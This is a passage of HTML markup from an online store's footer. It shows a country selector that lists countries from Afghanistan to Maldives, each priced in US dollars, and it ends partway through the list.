                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua &amp; Barbuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Armenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ascension Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaijan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhutan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            British Indian Ocean Territory
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cape Verde
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Cayman Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            Central African Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chad
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Christmas Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Cocos (Keeling) Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comoros
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo - Brazzaville
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo - Kinshasa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egypt
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            El Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Equatorial Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Ethiopia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            French Southern Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Georgia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haiti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kyrgyzstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            Macao SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
